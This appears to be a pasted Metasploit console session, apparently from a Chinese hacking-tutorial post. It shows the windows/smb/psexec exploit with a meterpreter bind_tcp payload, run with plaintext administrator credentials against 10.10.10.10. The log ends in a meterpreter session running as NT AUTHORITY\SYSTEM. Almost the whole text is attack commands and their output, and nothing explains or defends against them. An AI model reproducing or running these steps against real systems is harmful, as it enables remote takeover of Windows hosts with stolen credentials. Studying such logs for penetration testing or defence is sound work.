 msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass 1qaz@WSX
SMBPass => 1qaz@WSX
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrator'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (200262 bytes) to 10.10.10.10
[*] Meterpreter session 6 opened (10.10.10.201:49267 -> 10.10.10.10:4444) at 2021-01-20 01:01:05 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀